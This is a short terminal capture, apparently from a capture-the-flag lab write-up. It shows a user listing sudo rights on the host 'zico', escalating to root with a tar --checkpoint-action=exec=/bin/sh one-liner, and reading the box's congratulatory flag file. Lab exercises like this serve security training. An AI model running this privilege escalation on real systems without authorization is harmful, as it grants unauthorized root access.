 zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag.txt
# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#